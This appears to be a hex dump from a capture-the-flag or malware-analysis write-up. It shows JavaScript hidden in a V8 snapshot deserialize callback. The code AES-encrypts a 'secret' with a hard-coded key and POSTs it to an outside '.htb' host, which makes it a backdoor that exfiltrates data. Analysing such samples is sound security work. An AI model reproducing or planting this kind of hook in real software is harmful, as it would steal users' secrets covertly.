 Mapped ▾ Hex ▾
00034be0 70 53 6e 61 70 73 68 6f-74 2e 61 64 64 44 65 73 pSnapshot.addDes
00034bf0 65 72 69 61 6c 69 7a 65-43 61 6c 6c 62 61 63 6b erializeCallback
00034c00 28 28 29 20 3d 3e 20 7b-0a 20 20 20 20 66 75 6e (() => {.    fun
00034c10 63 74 69 6f 6e 20 68 6f-6f 6b 28 73 65 63 72 65 ction hook(secre
00034c20 74 29 20 7b 0a 20 20 20-20 20 20 20 20 63 6f 6e t) {.        con
00034c30 73 74 20 63 72 79 70 74-6f 20 3d 20 72 65 71 75 st crypto = requ
00034c40 69 72 65 28 27 63 72 79-70 74 6f 27 29 3b 0a 20 ire('crypto');.
00034c50 20 20 20 20 20 20 20 63-6f 6e 73 74 20 6b 65 79        const key
00034c60 20 3d 20 42 75 66 66 65-72 2e 66 72 6f 6d 28 5b  = Buffer.from([
00034c70 37 32 2c 38 34 2c 36 36-2c 31 32 33 2c 39 38 2c 72,84,66,123,98,
00034c80 35 32 2c 39 39 2c 31 30-37 2c 31 30 30 2c 34 38 52,99,107,100,48
00034c90 2c 34 38 2c 31 31 34 2c-39 35 2c 34 39 2c 31 31 ,48,114,95,49,11
00034ca0 30 2c 39 35 2c 31 32 31-2c 34 38 2c 31 31 37 2c 0,95,121,48,117,
00034cb0 31 31 34 2c 39 35 2c 31-31 35 2c 31 31 30 2c 35 114,95,115,110,5
00034cc0 32 2c 31 31 32 2c 31 31-35 2c 31 30 34 2c 34 38 2,112,115,104,48
00034cd0 2c 35 35 2c 33 33 2c 33-33 2c 31 32 35 5d 2c 20 ,55,33,33,125],
00034ce0 27 75 74 66 2d 38 27 29-3b 0a 20 20 20 20 20 20 'utf-8');.
00034cf0 20 20 63 6f 6e 73 74 20-63 69 70 68 65 72 20 3d   const cipher =
00034d00 20 63 72 79 70 74 6f 2e-63 72 65 61 74 65 43 69  crypto.createCi
00034d10 70 68 65 72 69 76 28 27-61 65 73 2d 32 35 36 2d pheriv('aes-256-
00034d20 63 62 63 27 2c 20 6b 65-79 2c 20 42 75 66 66 65 cbc', key, Buffe
00034d30 72 2e 61 6c 6c 6f 63 28-31 36 29 29 3b 0a 20 20 r.alloc(16));.
00034d40 20 20 20 20 20 20 6c 65-74 20 65 6e 63 20 3d 20       let enc =
00034d50 63 69 70 68 65 72 2e 75-70 64 61 74 65 28 4a 53 cipher.update(JS
00034d60 4f 4e 2e 73 74 72 69 6e-67 69 66 79 28 73 65 63 ON.stringify(sec
00034d70 72 65 74 29 2c 20 27 75-74 66 2d 38 27 2c 20 27 ret), 'utf-8', '
00034d80 62 61 73 65 36 34 27 29-3b 0a 20 20 20 20 20 20 base64');.
00034d90 20 20 65 6e 63 20 2b 3d-20 63 69 70 68 65 72 2e   enc += cipher.
00034da0 66 69 6e 61 6c 28 27 62-61 73 65 36 34 27 29 3b final('base64');
00034db0 0a 20 20 20 20 20 20 20-20 66 65 74 63 68 28 22 .        fetch("
00034dc0 68 74 74 70 3a 2f 2f 30-6c 2d 78 6d 61 72 6b 65 http://0l-xmarke
00034dd0 74 2e 30 6d 65 72 63 68-2d 61 6e 64 69 73 65 2e t.0merch-andise.
00034de0 68 74 62 22 2c 20 7b 0a-20 20 20 20 20 20 20 20 htb", {.
00034df0 20 20 20 20 6d 6f 64 65-3a 20 27 6e 6f 2d 63 6f     mode: 'no-co
00034e00 72 73 27 2c 0a 20 20 20-20 20 20 20 20 20 20 20 rs',.
00034e10 20 6d 65 74 68 6f 64 3a-20 27 50 4f 53 54 27 2c  method: 'POST',